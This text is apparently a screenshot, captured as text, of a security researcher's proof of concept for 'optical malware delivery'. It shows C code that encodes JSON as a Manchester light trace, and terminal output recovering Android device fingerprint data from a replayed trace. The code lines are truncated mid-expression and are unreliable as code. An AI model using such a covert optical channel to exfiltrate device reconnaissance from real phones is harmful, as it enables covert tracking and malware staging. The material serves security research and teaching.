 center-sample.c U
receiver-recon.c U
trace-recon.c U
trace-recon.c
1 /*
2  * trace-recon.c - generate a software-only Manchester trace from JSON bytes
3  * author: @cocomelonc
4  * gcc -std=c11 -O2 -Wall -Wextra -Wpedantic -Werror trace-recon.c -o trace-recon
5  */
6 #include <stdint.h>
7 #include <stdio.h>
8 #include <stdlib.h>
9
10 #define MAX_PAYLOAD 256
11 #define GUARD_MS 5000
12 #define TRAILER_MS 2000
13 #define HALF_MS 167
14 #define SAMPLE_RATE 30
15
16 static uint32_t crc32_ieee(const uint8_t
17   uint32_t crc = 0xffffffffu;
18   for (size_t i = 0; i < length; i++) {
19     crc ^= data[i];
20     for (int bit = 0; bit < 8; bit++)
21       crc = (crc & 1u) ? (crc >> 1) ^ 0x
22   }
23   return crc ^ 0xffffffffu;
24 }
25
26 static int gray_at(const uint8_t *frame,
27   size_t guard_samples = (size_t)GUARD_M
28   size_t data_samples = frame_length * 16
29   if (sample < guard_samples || sample >
30   size_t elapsed_sample = sample - guard
31   size_t half = elapsed_sample * 1000 / (SAMPLE_RATE
32   size_t bit = half / 2;
33   int value = (frame[bit / 8] >> (7 - bit
34   int light = (half & 1) ? !value : valu
35   return light ? 176 : 80;
36 }
37
38 int main(int argc, char **argv) {
cocomelonc@parrot:~/hacking/optical-malware-delivery-poc
File Edit View Search Terminal Tabs Help
cocomelonc@parrot:~/hacking/optical-malware-delivery-poc × cocomelonc@parrot:~/hacking/optical-malware-delivery-poc × cocomelonc@parrot:~ ×
➜ ./receiver-recon replay.u8 replay.json
[=^..^=] valid XOR and CRC32 0x3369411d; 167 bytes; start 4.93 s; half 0.1670 s
[=^..^=] recovered Build.* JSON: {"manufacturer":"motorola","model":"moto g54 5G
","device":"cancunf","brand":"motorola","hardware":"mt6855","board":"cancunf","t
ype":"user","arch":"arm64-v8a","sdk":35}
02:57:09 with cocomelonc in ~/hacking/optical-malware-delivery-poc on main [!?
] …
➜ cmp android_recon.json replay.json
02:57:18 with cocomelonc in ~/hacking/optical-malware-delivery-poc …
➜ jq '.' replay.json
{
  "manufacturer": "motorola",
  "model": "moto g54 5G",
  "device": "cancunf",
  "brand": "motorola",
  "hardware": "mt6855",
  "board": "cancunf",
  "type": "user",
  "arch": "arm64-v8a",
  "sdk": 35
}
02:57:27 with cocomelonc in ~/hacking/optical-malware-delivery-poc on main [!?